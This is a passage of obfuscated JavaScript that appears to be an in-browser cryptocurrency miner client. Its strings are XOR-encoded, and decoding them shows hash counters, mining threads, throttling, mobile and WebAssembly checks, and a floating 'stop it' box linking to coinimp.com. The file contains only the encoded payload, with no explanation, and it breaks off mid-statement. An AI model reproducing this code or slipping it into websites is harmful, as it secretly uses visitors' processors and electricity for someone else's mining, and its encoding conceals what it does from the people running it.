\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x